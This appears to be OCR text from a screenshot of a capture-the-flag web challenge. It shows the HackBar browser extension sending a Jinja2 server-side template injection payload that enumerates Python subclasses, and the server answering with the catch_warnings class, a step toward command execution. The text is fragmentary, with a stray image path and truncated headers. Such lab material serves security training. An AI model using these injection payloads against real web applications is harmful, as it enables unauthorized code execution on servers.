 node5.anna.nssctf.cn:28899/level
不安全 | node5.anna.nssctf.cn:28899/level...
Hello <class 'warnings.catch_warnings'>
元素 HackBar 36
2
LOAD SPLIT EXECUTE TEST SQLI
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{().__class__.__base__.__subclasses__()
[194]}}
MODIFY HEADER
Name Value
Upgrade-In... 1
Name Value
Origin http://node5.ann
Name Value
Content-Ty... application/x-ww